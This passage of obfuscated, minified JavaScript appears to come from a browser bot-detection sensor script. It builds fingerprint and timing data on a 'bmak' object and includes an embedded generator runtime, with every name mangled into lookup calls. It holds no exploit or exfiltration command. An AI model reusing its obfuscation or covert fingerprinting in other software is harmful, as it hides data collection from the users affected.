f9()[B6(LQ)],NI('',[][[]]))?f9()[B6(hD)](TJn,T6,Z8):f9()[B6(Yg)](dP,YQ,Jw)]=new (Rs[fj(typeof E7()[jE(Jd)],NI('',[][[]]))?E7()[jE(Z9)].apply(null,[Ml,Z9,HI,C7]):E7()[jE(UI)](zk,TN(TN(AL)),ll,Xl)])(NI(NI(f9()[B6(Cv)](gUn,kK,TN(AL)),Gdn),E7()[jE(p1)].call(null,Wpn,EK,qw,nQn)))),Md.pop(),Qhn=gZn,Qhn;}var f1n=w1n(HV,[z3n,qhn[f9()[B6(Cl)](xnn,rl,Z8)],Ehn[f9()[B6(Yg)](dP,YQ,WQ)]]);if(QE(QE(typeof K6()[RA(sK)],NI([],[][[]]))?K6()[RA(R6)](kw,TN(AL),X0,YQ,xX,rl):K6()[RA(dI)](LFn,IO,rk,QL,UI,nN),f1n[PN()[nw(D6)].call(null,XO,T8,F3)])){var gOn;return Ehn[zN()[Kl(hD)].call(null,QAn,p5n,gj,hD)]=K6()[RA(dI)](LFn,Ag,rk,TN(ll),UI,sg),Ehn[fj(typeof f9()[B6(nN)],NI('',[][[]]))?f9()[B6(Yg)](dP,YQ,HI):f9()[B6(hD)].apply(null,[tFn,cGn,RX])]=f1n[f9()[B6(Yg)].call(null,dP,YQ,TX)],Ehn[E7()[jE(BB)].apply(null,[Pd,n9,JI,Hfn])]=null,Md.pop(),gOn=gZn,gOn;}var R1n=f1n[f9()[B6(Yg)].apply(null,[dP,YQ,W8])];var hOn;return hOn=R1n?R1n[wQ()[VD(kM)].apply(null,[FQ,N3n])]?(Ehn[qhn[O7()[WX(xA)].apply(null,[UE,rvn])]]=R1n[jA()[v6(dE)].apply(null,[tA,DA,gx])],Ehn[wQ()[VD(Ag)].apply(null,[jh,DLn])]=qhn[O7()[WX(Nc)](XB,bDn)],fj(wQ()[VD(nK)].call(null,lB,F4),Ehn[zN()[Kl(hD)](QAn,p5n,FQ,hD)])&&(Ehn[zN()[Kl(hD)](QAn,p5n,BB,hD)]=wQ()[VD(Ag)](jh,DLn),Ehn[QE(typeof f9()[B6(EA)],NI('',[][[]]))?f9()[B6(hD)].apply(null,[CH,Nrn,mk]):f9()[B6(Yg)].apply(null,[dP,YQ,AL])]=Lkn),Ehn[E7()[jE(BB)](Pd,Jj,HL,Hfn)]=null,gZn):R1n:(Ehn[zN()[Kl(hD)](QAn,p5n,n9,hD)]=K6()[RA(dI)].call(null,LFn,TX,rk,HI,UI,ml),Ehn[QE(typeof f9()[B6(EK)],'undefined')?f9()[B6(hD)].call(null,mR,H3,kM):f9()[B6(Yg)](dP,YQ,dE)]=new (Rs[E7()[jE(Z9)].call(null,Ml,Cl,sK,C7)])(QE(typeof K6()[RA(vQ)],NI(wQ()[VD(AL)].apply(null,[El,Wxn]),[][[]]))?K6()[RA(R6)](CP,RX,JZ,fK,AW,O9):K6()[RA(Rt)](fDn,TN(TN(AL)),bZ,TN(ll),Yg,Y9)),Ehn[E7()[jE(BB)].call(null,Pd,sg,TN(TN(AL)),Hfn)]=null,gZn),Md.pop(),hOn;}Rzn[QE(typeof f9()[B6(Yg)],'undefined')?f9()[B6(hD)].apply(null,[C3,jln,hD]):f9()[B6(Rt)].apply(null,[Qz,D6,hD])]=Jkn;Rkn(k0n,jA()[v6(x7)](PEn,BA,Fv),DK(Cs,[jA()[v6(dE)].call(null,pv,TN([]),gx),Jkn,jA()[v6(ZL)].apply(null,[Ch,TN([]),Al]),TN(ll)]));Rkn(Jkn,QE(typeof jA()[v6(kM)],'undefined')?jA()[v6(VN)](jpn,zx,t4n):jA()[v6(x7)](PEn,TN(TN(AL)),Fv),DK(Cs,[jA()[v6(dE)](pv,mA,gx),Rzn,jA()[v6(ZL)].apply(null,[Ch,LN,Al]),TN(ll)]));Rzn[QE(typeof E7()[jE(sg)],NI([],[][[]]))?E7()[jE(UI)](WRn,pw,HL,mpn):E7()[jE(Nc)].call(null,dE,kK,TN(TN(AL)),Yqn)]=Mvn(Jkn,dOn,f9()[B6(TD)](lAn,r6,TN(TN(ll))));UMn[f9()[B6(p1)](XGn,QL,TN(TN(AL)))]=function(gtn){Md.push(s8);var Pcn=RP(wQ()[VD(x7)](H3,HOn),typeof gtn)&&gtn[fj(typeof jA()[v6(Uw)],NI('',[][[]]))?jA()[v6(x7)](r9,Yg,Fv):jA()[v6(VN)](DA,x1,c8)];var Dzn;return Dzn=TN(TN(Pcn))&&(QE(Pcn,Rzn)||QE(f9()[B6(TD)](jX,r6,vQ),Pcn[E7()[jE(Nc)](dE,Rt,TN(ll),cK)]||Pcn[Yd()[EL(AL)].call(null,nt,pGn,NQ,ll)])),Md.pop(),Dzn;};UMn[f9()[B6(MK)](q6n,W8,Pd)]=function(d0n){Md.push(T4n);Rs[H9()[GQ(ll)].apply(null,[fsn,rl,hD,UI])][E7()[jE(W8)](WQ,RX,MQ,lQ)]?Rs[H9()[GQ(ll)](fsn,nN,hD,UI)][E7()[jE(W8)].call(null,WQ,xX,T6,lQ)](d0n,Jkn):(d0n[E7()[jE(LN)](X0,W8,YQ,rg)]=Jkn,Mvn(d0n,dOn,f9()[B6(TD)](mQ,r6,Ox)));d0n[f9()[B6(Rt)](jC,D6,Og)]=Rs[QE(typeof H9()[GQ(Cl)],NI([],[][[]]))?H9()[GQ(VN)](CR,TX,gTn,Uhn):H9()[GQ(ll)].apply(null,[fsn,q6,hD,UI])][zN()[Kl(AL)].call(null,UI,RVn,UE,hD)](k0n);var rjn;return Md.pop(),rjn=d0n,rjn;};UMn[wQ()[VD(Yg)](j7,tg)]=function(pkn){return w1n.apply(this,[K5,arguments]);};QOn(Ycn[f9()[B6(Rt)].call(null,Qz,D6,RX)]);Mvn(Ycn[f9()[B6(Rt)].apply(null,[Qz,D6,TN(TN([]))])],njn,function(){return w1n.apply(this,[vJ,arguments]);});UMn[kI()[Q7(Rt)].call(null,sK,XAn,Xv,bx,Lt,Z9)]=Ycn;UMn[PN()[nw(DA)](fkn,AX,Jj)]=function(pZn,ndn,s1n,Stn,chn){Md.push(CM);QE(f9n(ll),chn)&&(chn=Rs[f9()[B6(xA)](Gv,NZ,Fv)]);var Sxn=new Ycn(THn(pZn,ndn,s1n,Stn),chn);var V3n;return V3n=UMn[f9()[B6(p1)](Spn,QL,NQ)](ndn)?Sxn:Sxn[wQ()[VD(Ag)](jh,rY)]()[K6()[RA(hD)](Sx,sK,Fjn,ml,NQ,UI)](function(MRn){var z0n;Md.push(dP);return z0n=MRn[wQ()[VD(kM)](FQ,NRn)]?MRn[fj(typeof jA()[v6(wN)],'undefined')?jA()[v6(dE)](HE,LN,gx):jA()[v6(VN)](xNn,YQ,Ml)]:Sxn[wQ()[VD(Ag)](jh,Fc)](),Md.pop(),z0n;}),Md.pop(),V3n;};QOn(k0n);Mvn(k0n,dOn,PN()[nw(kM)](tFn,dE,qw));Mvn(k0n,Ktn,function(){return w1n.apply(this,[Rf,arguments]);});Mvn(k0n,PN()[nw(sK)](KUn,LQ,HL),function(){return w1n.apply(this,[BS,arguments]);});UMn[wQ()[VD(Ll)](UE,Chn)]=function(XOn){return w1n.apply(this,[Km,arguments]);};UMn[E7()[jE(XK)](DA,Td,HI,kY)]=Lxn;Thn[f9()[B6(Rt)].call(null,Qz,D6,TN(TN({})))]=DK(Cs,[jA()[v6(x7)](PEn,BB,Fv),Thn,wQ()[VD(JI)](SD,Kg),function sOn(LPn){Md.push(UDn);if(this[Yd()[EL(Z9)](KK,xnn,NQ,EK)]=ll,this[fj(typeof wQ()[VD(NM)],NI('',[][[]]))?wQ()[VD(Ag)].apply(null,[jh,VY]):wQ()[VD(vQ)](Y9,Ft)]=ll,this[O7()[WX(MK)](AL,Csn)]=this[E7()[jE(TD)](k7,TN(AL),rl,w6n)]=Lkn,this[wQ()[VD(kM)](FQ,S9n)]=TN(AL),this[E7()[jE(BB)].call(null,Pd,TN(TN(ll)),Ag,U8n)]=null,this[zN()[Kl(hD)].apply(null,[QAn,zVn,Ch,hD])]=wQ()[VD(Ag)](jh,VY),this[f9()[B6(Yg)].call(null,APn,YQ,YQ)]=Lkn,this[O7()[WX(W8)].apply(null,[n9,RI])][QE(typeof K6()[RA(sK)],NI(QE(typeof wQ()[VD(hD)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[tO,Enn]):wQ()[VD(AL)](El,Gcn),[][[]]))?K6()[RA(R6)].call(null,Lhn,mA,ssn,HI,Mpn,p1):K6()[RA(NQ)](Z9n,TN(TN(AL)),HGn,ll,Rt,RX)](c8n),TN(LPn))for(var Akn in this)QE(f9()[B6(ZL)](zTn,R6,NQ),Akn[O7()[WX(n9)].call(null,AX,YI)](ll))&&k8n.call(this,Akn)&&TN(Rs[PN()[nw(nK)](tRn,d2n,TN(TN(AL)))](nsn(Akn[QE(typeof PN()[nw(sg)],'undefined')?PN()[nw(r6)].call(null,AOn,cEn,TN(TN(AL))):PN()[nw(JI)](Xgn,G6,Jw)](mM[AL]))))&&(this[Akn]=Lkn);Md.pop();},fj(typeof E7()[jE(Ch)],NI('',[][[]]))?E7()[jE(wN)].apply(null,[X2n,TN(TN({})),Z8,v8]):E7()[jE(UI)].apply(null,[lFn,TN({}),jI,ngn]),function(){return w1n.apply(this,[TC,arguments]);},wQ()[VD(sK)](Jw,l4n),function xMn(xZn){Md.push(zTn);if(this[wQ()[VD(kM)].call(null,FQ,I4n)])throw xZn;var jRn=this;function Odn(Gxn,Ckn){Md.push(rk);EZn[PN()[nw(D6)].call(null,Pk,T8,cw)]=K6()[RA(dI)](jpn,r6,rk,NZ,UI,MQ);EZn[f9()[B6(Yg)](RPn,YQ,DA)]=xZn;jRn[wQ()[VD(Ag)].call(null,jh,O5n)]=Gxn;Ckn&&(jRn[QE(typeof zN()[Kl(JI)],NI(wQ()[VD(AL)].call(null,El,vB),[][[]]))?zN()[Kl(xX)](r7,G6n,CL,O3):zN()[Kl(hD)](QAn,AD,k7,hD)]=wQ()[VD(Ag)].apply(null,[jh,O5n]),jRn[f9()[B6(Yg)].call(null,RPn,YQ,TN(TN(AL)))]=Lkn);var L3n;return Md.pop(),L3n=TN(TN(Ckn)),L3n;}for(var fjn=rK(this[fj(typeof O7()[WX(xA)],NI('',[][[]]))?O7()[WX(W8)].apply(null,[n9,vE]):O7()[WX(Jj)](KM,Dqn)][f9()[B6(ll)](pQ,p9,TN([]))],AL);UB(fjn,ll);--fjn){var cPn=this[O7()[WX(W8)](n9,vE)][fjn],EZn=cPn[zN()[Kl(Rt)](Jd,Bfn,qN,vQ)];if(QE(f9()[B6(BB)].apply(null,[Q6,Rt,CL]),cPn[f9()[B6(k7)](vw,mk,dI)])){var Whn;return Whn=Odn(O7()[WX(RX)](NM,GD)),Md.pop(),Whn;}if(xD(cPn[QE(typeof f9()[B6(Z9)],NI([],[][[]]))?f9()[B6(hD)](db,cz,n9):f9()[B6(k7)](vw,mk,q6)],this[Yd()[EL(Z9)].call(null,KK,L8,NQ,dI)])){var vvn=k8n.call(cPn,QE(typeof PN()[nw(qw)],NI([],[][[]]))?PN()[nw(r6)].apply(null,[Cv,RTn,R6]):PN()[nw(Ag)](DL,W8,p1)),GMn=k8n.call(cPn,E7()[jE(MK)](RX,TN(TN(ll)),TN(ll),zKn));if(vvn&&GMn){if(EP(this[Yd()[EL(Z9)].apply(null,[KK,L8,NQ,Cv])],cPn[QE(typeof PN()[nw(Fv)],NI([],[][[]]))?PN()[nw(r6)].apply(null,[bI,IJn,T6]):PN()[nw(Ag)](DL,W8,ml)])){var bPn;return bPn=Odn(cPn[PN()[nw(Ag)].call(null,DL,W8,gj)],TN(ll)),Md.pop(),bPn;}if(EP(this[Yd()[EL(Z9)](KK,L8,NQ,TX)],cPn[fj(typeof E7()[jE(dI)],NI([],[][[]]))?E7()[jE(MK)].call(null,RX,D6,gj,zKn):E7()[jE(UI)](UCn,Z8,HL,APn)])){var h1n;return h1n=Odn(cPn[E7()[jE(MK)].call(null,RX,jI,Cl,zKn)]),Md.pop(),h1n;}}else if(vvn){if(EP(this[Yd()[EL(Z9)](KK,L8,NQ,CL)],cPn[QE(typeof PN()[nw(rl)],NI([],[][[]]))?PN()[nw(r6)](YVn,mDn,gj):PN()[nw(Ag)](DL,W8,Pd)])){var s8n;return s8n=Odn(cPn[PN()[nw(Ag)](DL,W8,TN(TN(AL)))],TN(ll)),Md.pop(),s8n;}}else{if(TN(GMn))throw new (Rs[E7()[jE(ZL)](zx,Ox,dE,wS)])(PN()[nw(Cl)](s6,Al,Ll));if(EP(this[Yd()[EL(Z9)].apply(null,[KK,L8,NQ,EA])],cPn[E7()[jE(MK)].apply(null,[RX,TN(TN([])),Jj,zKn])])){var kvn;return kvn=Odn(cPn[E7()[jE(MK)](RX,qN,Z8,zKn)]),Md.pop(),kvn;}}}}Md.pop();},wQ()[VD(Al)].apply(null,[NM,Vt]),function kWn(IYn,rCU){Md.push(qIn);for(var JBn=rK(this[fj(typeof O7()[WX(Vc)],NI([],[][[]]))?O7()[WX(W8)].call(null,n9,OK):O7()[WX(Jj)](L1,Iwn)][f9()[B6(ll)].call(null,gN,p9,Jd)],AL);UB(JBn,Vp[E7()[jE(mA)](nN,qw,Pd,ZY)]());--JBn){var HCU=this[O7()[WX(W8)](n9,OK)][JBn];if(xD(HCU[f9()[B6(k7)].call(null,MD,mk,Dw)],this[Yd()[EL(Z9)](KK,lfn,NQ,F3)])&&k8n.call(HCU,QE(typeof E7()[jE(MQ)],'undefined')?E7()[jE(UI)](HGn,Z8,O9,D2n):E7()[jE(MK)](RX,pw,cw,rQn))&&EP(this[fj(typeof Yd()[EL(D6)],'undefined')?Yd()[EL(Z9)](KK,lfn,NQ,zx):Yd()[EL(n9)](EQn,Lb,nb,Cl)],HCU[E7()[jE(MK)](RX,U6,mk,rQn)])){var R4U=HCU;break;}}R4U&&(QE(E7()[jE(Zz)](ll,MK,ml,cSn),IYn)||QE(PN()[nw(Yg)].call(null,jg,Og,TN(ll)),IYn))&&xD(R4U[f9()[B6(k7)](MD,mk,HL)],rCU)&&xD(rCU,R4U[E7()[jE(MK)](RX,Cv,AL,rQn)])&&(R4U=null);var LBn=R4U?R4U[zN()[Kl(Rt)](Jd,JXn,xX,vQ)]:{};LBn[PN()[nw(D6)].call(null,KR,T8,nK)]=IYn;LBn[f9()[B6(Yg)](zTn,YQ,Yg)]=rCU;var fHn;return fHn=R4U?(this[fj(typeof zN()[Kl(JI)],NI([],[][[]]))?zN()[Kl(hD)].apply(null,[QAn,pt,U6,hD]):zN()[Kl(xX)].apply(null,[nJn,xc,Jj,s3])]=wQ()[VD(Ag)](jh,T3),this[wQ()[VD(Ag)](jh,T3)]=R4U[E7()[jE(MK)].apply(null,[RX,AX,TN(TN(AL)),rQn])],gZn):this[E7()[jE(x1)].call(null,Jd,U6,TN(AL),m7)](LBn),Md.pop(),fHn;},QE(typeof E7()[jE(hD)],NI('',[][[]]))?E7()[jE(UI)](STn,Yg,dE,O5n):E7()[jE(x1)].apply(null,[Jd,vQ,TN(AL),pE]),function PTU(RTU,trU){Md.push(mZ);if(QE(K6()[RA(dI)](vI,zx,rk,Jw,UI,nK),RTU[PN()[nw(D6)](pM,T8,kM)]))throw RTU[f9()[B6(Yg)](A6n,YQ,mk)];QE(E7()[jE(Zz)](ll,NQ,ZL,zj),RTU[PN()[nw(D6)](pM,T8,ml)])||QE(PN()[nw(Yg)](jD,Og,Xv),RTU[PN()[nw(D6)].apply(null,[pM,T8,TN({})])])?this[QE(typeof wQ()[VD(Fv)],NI([],[][[]]))?wQ()[VD(vQ)](vH,OQn):wQ()[VD(Ag)](jh,Xqn)]=RTU[f9()[B6(Yg)](A6n,YQ,X0)]:QE(wQ()[VD(nK)].call(null,lB,mK),RTU[PN()[nw(D6)](pM,T8,kK)])?(this[O7()[WX(LN)].call(null,TD,n3n)]=this[fj(typeof f9()[B6(F3)],NI([],[][[]]))?f9()[B6(Yg)](A6n,YQ,MQ):f9()[B6(hD)](QY,OD,TN(TN([])))]=RTU[f9()[B6(Yg)](A6n,YQ,Z9)],this[zN()[Kl(hD)](QAn,Ncn,FQ,hD)]=fj(typeof wQ()[VD(jI)],'undefined')?wQ()[VD(nK)](lB,mK):wQ()[VD(vQ)].call(null,Esn,rkn),this[wQ()[VD(Ag)].call(null,jh,Xqn)]=O7()[WX(RX)](NM,GFn)):QE(jA()[v6(Yg)](Rgn,TN(TN(AL)),Ll),RTU[PN()[nw(D6)].apply(null,[pM,T8,hD])])&&trU&&(this[QE(typeof wQ()[VD(n9)],'undefined')?wQ()[VD(vQ)](S7,Jk):wQ()[VD(Ag)](jh,Xqn)]=trU);var rTU;return Md.pop(),rTU=gZn,rTU;},wQ()[VD(Cv)].apply(null,[kK,LJn]),function RUU(bWn){Md.push(Tc);for(var QFU=rK(this[O7()[WX(W8)].apply(null,[n9,WK])][f9()[B6(ll)].apply(null,[Aw,p9,WQ])],AL);UB(QFU,ll);--QFU){var CJU=this[O7()[WX(W8)](n9,WK)][QFU];if(QE(CJU[E7()[jE(MK)].call(null,RX,BA,QL,R5n)],bWn)){var ZGU;return this[fj(typeof E7()[jE(hD)],NI('',[][[]]))?E7()[jE(x1)](Jd,bx,O9,bE):E7()[jE(UI)].call(null,jGU,cw,Xv,Sgn)](CJU[zN()[Kl(Rt)].call(null,Jd,Z5n,HI,vQ)],CJU[E7()[jE(xA)].apply(null,[bd,TN(TN({})),sK,Kmn])]),c8n(CJU),Md.pop(),ZGU=gZn,ZGU;}}Md.pop();},jA()[v6(TD)].apply(null,[jc,Fv,zx]),function pVU(l5U){Md.push(G9);for(var XYn=rK(this[O7()[WX(W8)](n9,LI)][f9()[B6(ll)](RSn,p9,TN(TN([])))],mM[AL]);UB(XYn,ll);--XYn){var tCU=this[O7()[WX(W8)].apply(null,[n9,LI])][XYn];if(QE(tCU[f9()[B6(k7)](gd,mk,TN(TN(AL)))],l5U)){var gVU=tCU[zN()[Kl(Rt)](Jd,HB,wN,vQ)];if(QE(K6()[RA(dI)](K8n,G6,rk,xA,UI,nN),gVU[PN()[nw(D6)].apply(null,[fY,T8,x7])])){var YrU=gVU[QE(typeof f9()[B6(Dw)],NI('',[][[]]))?f9()[B6(hD)](sln,lH,Fv):f9()[B6(Yg)](rqn,YQ,mk)];c8n(tCU);}var fJU;return Md.pop(),fJU=YrU,fJU;}}throw new (Rs[E7()[jE(ZL)](zx,Og,BA,AOn)])(E7()[jE(HI)](W8,bx,T6,UG));},jA()[v6(p1)].apply(null,[BE,TN(TN([])),dI]),function Gbn(L4U,EnU,qGU){Md.push(Qx);this[fj(typeof E7()[jE(kK)],NI([],[][[]]))?E7()[jE(BB)](Pd,kM,Fv,bMn):E7()[jE(UI)].apply(null,[Ux,TN({}),Jw,Htn])]=DK(Cs,[QE(typeof f9()[B6(TD)],NI('',[][[]]))?f9()[B6(hD)].apply(null,[Dw,ZY,ll]):f9()[B6(Cl)].call(null,GFn,rl,Ag),Lxn(L4U),O7()[WX(xA)].call(null,UE,r2),EnU,O7()[WX(Nc)].apply(null,[XB,Vj]),qGU]);QE(wQ()[VD(Ag)](jh,db),this[zN()[Kl(hD)](QAn,Brn,ml,hD)])&&(this[f9()[B6(Yg)](TP,YQ,UI)]=Lkn);var bpU;return Md.pop(),bpU=gZn,bpU;}]);var SFU;return Md.pop(),SFU=UMn,SFU;};var DnU=function(){Md.push(SNn);var NCU=ll;if(HWn)NCU|=Vp[E7()[jE(R6)](BA,jI,EK,jN)]();if(tbn)NCU|=mM[Jw];if(c4U)NCU|=NQ;if(bCU)NCU|=VN;var nJU;return Md.pop(),nJU=NCU,nJU;};var MCU=function(D5U){Md.push(EH);var ZFU=HP(arguments[f9()[B6(ll)](Zl,p9,Z8)],AL)&&fj(arguments[AL],undefined)?arguments[AL]:TN(TN([]));if(fj(typeof D5U,PN()[nw(Z9)].apply(null,[QJ,YQ,mk]))){var XfU;return XfU=DK(Cs,[jA()[v6(T8)](Vh,sg,d2n),ll,O7()[WX(Rrn)](BW,ON),jA()[v6(El)](Ff,Ll,CA)]),Md.pop(),XfU;}var t4U=ll;var IVU=jA()[v6(El)].apply(null,[Ff,TN(TN({})),CA]);if(ZFU&&fj(CnU,QE(typeof wQ()[VD(hD)],'undefined')?wQ()[VD(vQ)](pUn,Hz):wQ()[VD(AL)](El,xv))){if(fj(D5U,CnU)){t4U=AL;IVU=CnU;}}if(ZFU){CnU=D5U;}var mTU;return mTU=DK(Cs,[jA()[v6(T8)](Vh,pw,d2n),t4U,QE(typeof O7()[WX(Al)],'undefined')?O7()[WX(Jj)].apply(null,[OTn,RJn]):O7()[WX(Rrn)](BW,ON),IVU]),Md.pop(),mTU;};var CWn=function(PrU,jHn){Md.push(s2n);BCU(O7()[WX(W7n)](jI,OX));var MGU=ll;var HTU={};try{var dbn=Md.length;var YTU=TN(TN(BF));MGU=f1();var XpU=rK(f1(),Rs[E7()[jE(NQ)](JI,D6,p1,rw)].bmak[f9()[B6(fK)].call(null,Rd,Og,Cv)]);var bnU=Rs[QE(typeof E7()[jE(Dw)],'undefined')?E7()[jE(UI)](Id,kK,qw,SVn):E7()[jE(NQ)](JI,O9,kM,rw)][PN()[nw(Ch)].apply(null,[Vj,pw,sK])]?jA()[v6(wx)](GD,EA,ll):wQ()[VD(Fv)](wN,TnU);var fBn=Rs[E7()[jE(NQ)](JI,SD,dE,rw)][jA()[v6(XB)](jl,Fv,HGn)]?wQ()[VD(nN)].apply(null,[Ml,AK]):E7()[jE(T8)](rl,Cv,EA,ps);var cpU=Rs[E7()[jE(NQ)](JI,Td,TN(TN(AL)),rw)][Yd()[EL(Yg)](Id,A4n,vQ,MK)]?f9()[B6(mk)].call(null,UQ,Ox,QL):QE(typeof K6()[RA(Ll)],NI([],[][[]]))?K6()[RA(R6)].apply(null,[sB,sK,XY,IO,FE,zg]):K6()[RA(sK)](tg,TD,HEn,IO,UI,BB);var GBn=(QE(typeof wQ()[VD(R6)],'undefined')?wQ()[VD(vQ)](AW,sB):wQ()[VD(AL)](El,AI))[E7()[jE(ml)](O9,Fv,TN({}),hj)](bnU,wQ()[VD(xA)](dI,I6))[E7()[jE(ml)](O9,TN(ll),nN,hj)](fBn,wQ()[VD(xA)].call(null,dI,I6))[E7()[jE(ml)](O9,xX,TN(TN(AL)),hj)](cpU);var qnU=Vwn();var LpU=Rs[O7()[WX(NQ)](Yg,rN)][jA()[v6(mk)](Hg,RX,xX)][fj(typeof O7()[WX(cw)],NI([],[][[]]))?O7()[WX(XK)].apply(null,[T6,SI]):O7()[WX(Jj)].call(null,VN,qzn)](new (Rs[fj(typeof zN()[Kl(NQ)],NI([],[][[]]))?zN()[Kl(x7)](Y9,tb,FQ,hD):zN()[Kl(xX)].call(null,S3,z7,Zz,FXn)])(f9()[B6(F3)](L6,Ppn,BB),K6()[RA(x7)](VE,hD,jP,rl,AL,IO)),wQ()[VD(AL)](El,AI));var OCU=wQ()[VD(AL)].call(null,El,AI)[E7()[jE(ml)](O9,Pd,TN(TN(ll)),hj)](HIn,wQ()[VD(xA)].apply(null,[dI,I6]))[E7()[jE(ml)](O9,T6,Rt,hj)](GGU);if(TN(S4U[O7()[WX(bd)].call(null,pH,Nfn)])&&(QE(Q7n,TN(TN(BF)))||UB(GGU,ll))){S4U=Rs[QE(typeof H9()[GQ(NQ)],NI([],[][[]]))?H9()[GQ(VN)].apply(null,[MK,Fv,J4n,YQ]):H9()[GQ(ll)](ssn,pN,hD,UI)][O7()[WX(x7)](WQ,hN)](S4U,Knn(),DK(Cs,[QE(typeof O7()[WX(Og)],NI([],[][[]]))?O7()[WX(Jj)](kK,GY):O7()[WX(bd)](pH,Nfn),TN(TN([]))]));}var KJU=L6n(),kCU=qmn(KJU,NQ),gTU=kCU[ll],Qbn=kCU[AL],Dbn=kCU[n9],xUU=kCU[dI];var j5U=AQn(),mBn=qmn(j5U,NQ),YWn=mBn[ll],YfU=mBn[AL],dUU=mBn[n9],xfU=mBn[dI];var xJU=Hln(),Sbn=qmn(xJU,hD),dWn=Sbn[mM[Ag]],k4U=Sbn[AL],vUU=Sbn[n9],WUU=Sbn[dI],hJU=Sbn[NQ],SBn=Sbn[UI];tDn();var GUU=NI(NI(NI(NI(NI(gTU,Qbn),MVU),kTU),Dbn),xUU);var pbn=PN()[nw(Dw)](K7,HL,Al);var Pbn=SFn(Rs[QE(typeof E7()[jE(mk)],'undefined')?E7()[jE(UI)](nN,kM,zg,V4n):E7()[jE(NQ)](JI,p1,cw,rw)].bmak[f9()[B6(fK)](Rd,Og,hD)]);var xbn=rK(f1(),Rs[E7()[jE(NQ)].call(null,JI,sg,X0,rw)].bmak[f9()[B6(fK)].apply(null,[Rd,Og,vQ])]);var Z5U=Rs[E7()[jE(n9)](Jj,G6,VN,Ij)](Ut(BfU,hD),vQ);var VBn=lrn(js,[]);var RHn=f1();var EFU=wQ()[VD(AL)](El,AI)[E7()[jE(ml)].apply(null,[O9,F3,EA,hj])](lR(S4U[jA()[v6(LN)](FI,CL,qN)]));var UpU=xUn();var X5U=MCU(UpU,Q7n);if(Rs[E7()[jE(NQ)](JI,AX,BA,rw)].bmak[jA()[v6(Ppn)](Q9,Rt,QZ)]){KnU();GWn();IHn=BLn(PS,[]);l4U=BLn(Km,[]);t5U=BLn(FU,[]);dTU=BLn(NV,[]);}var QrU=TYn();var dVU=fCn()(DK(Cs,[fj(typeof f9()[B6(nJn)],NI('',[][[]]))?f9()[B6(Ch)](RQ,Fv,bx):f9()[B6(hD)](rYn,Nc,q6),Rs[E7()[jE(NQ)](JI,UE,FQ,rw)].bmak[f9()[B6(fK)](Rd,Og,n9)],fj(typeof kI()[Q7(BA)],'undefined')?kI()[Q7(Cv)].apply(null,[zx,YSn,Ag,R6,UU,vQ]):kI()[Q7(UI)].apply(null,[ZL,MH,TD,qN,cM,Mpn]),lrn(Ys,[QrU]),QE(typeof K6()[RA(Ag)],'undefined')?K6()[RA(R6)].call(null,Ywn,TN([]),fQ,mA,xTn,YQ):K6()[RA(Al)](RQ,TN(AL),l7n,TN(ll),Z9,HI),k4U,QE(typeof PN()[nw(CL)],NI('',[][[]]))?PN()[nw(r6)](tY,rLn,x7):PN()[nw(Fv)](mD,Pd,xX),GUU,E7()[jE(El)](HGn,bx,Rt,tSn),XpU]));kGU=MU(XpU,dVU,GGU,GUU);var PJU=rK(f1(),RHn);var OVU=[DK(Cs,[E7()[jE(wx)].apply(null,[x7,Ox,qw,mD]),NI(gTU,Vp[E7()[jE(R6)].apply(null,[BA,Cl,Dw,Qj])]())]),DK(Cs,[jA()[v6(UR)](QN,MK,SD),NI(Qbn,mM[NQ])]),DK(Cs,[jA()[v6(j7)].apply(null,[cQ,FQ,Tjn]),NI(Dbn,Yg)]),DK(Cs,[E7()[jE(XB)](j7,TN(TN([])),Fv,RD),MVU]),DK(Cs,[zN()[Kl(k7)](kK,UU,FQ,NQ),kTU]),DK(Cs,[E7()[jE(Ppn)].call(null,LQ,TN(ll),p1,Aj),xUU]),DK(Cs,[QE(typeof kI()[Q7(ml)],NI([],[][[]]))?kI()[Q7(UI)](AL,B6n,O9,ZL,kOn,QZ):kI()[Q7(k7)](TN(TN([])),AQ,kM,EK,tg,NQ),GUU]),DK(Cs,[fj(typeof O7()[WX(FQ)],NI('',[][[]]))?O7()[WX(OD)].apply(null,[x7,Nw]):O7()[WX(Jj)].apply(null,[dM,mFn]),XpU]),DK(Cs,[wQ()[VD(TX)].call(null,VN,kj),rJU]),DK(Cs,[wQ()[VD(pH)].call(null,MK,Nnn),Rs[E7()[jE(NQ)].call(null,JI,Pd,TN([]),rw)].bmak[f9()[B6(fK)](Rd,Og,xA)]]),DK(Cs,[wQ()[VD(p9)].apply(null,[Ch,SVn]),S4U[O7()[WX(Xv)](p0,vg)]]),DK(Cs,[jA()[v6(Vc)].apply(null,[kIn,X0,Xv]),BfU]),DK(Cs,[PN()[nw(nN)].apply(null,[DE,MK,gj]),YWn]),DK(Cs,[zN()[Kl(BB)].call(null,NQ,RQ,zx,n9),YfU]),DK(Cs,[H9()[GQ(sK)](K7,BA,dI,jh),Z5U]),DK(Cs,[zN()[Kl(TD)](XVn,q,ZL,n9),xfU]),DK(Cs,[f9()[B6(Dw)](NK,p1,WQ),dUU]),DK(Cs,[K6()[RA(JI)].apply(null,[Un,TN({}),YSn,zx,NQ,Rt]),xbn]),DK(Cs,[f9()[B6(Fv)](lj,Y9,Uw),mLn]),DK(Cs,[O7()[WX(LN)](TD,b7),S4U[fj(typeof jA()[v6(Ll)],NI([],[][[]]))?jA()[v6(H3)](tA,Ag,Ag):jA()[v6(VN)].apply(null,[ssn,kM,Cnn])]]),DK(Cs,[O7()[WX(NP)](Cl,b7),S4U[fj(typeof O7()[WX(Cv)],NI([],[][[]]))?O7()[WX(nJn)].call(null,kw,pD):O7()[WX(Jj)].apply(null,[Xqn,EAn])]]),DK(Cs,[PN()[nw(TX)].call(null,RN,wN,TN({})),VBn]),DK(Cs,[f9()[B6(nN)].apply(null,[cg,sK,dE]),pbn]),DK(Cs,[E7()[jE(UR)](LM,X0,Fv,rL),Pbn[mM[Ag]]]),DK(Cs,[fj(typeof jA()[v6(UI)],'undefined')?jA()[v6(s3)].apply(null,[Zg,QL,fK]):jA()[v6(VN)](w2n,mk,SD),Pbn[AL]]),DK(Cs,[QE(typeof 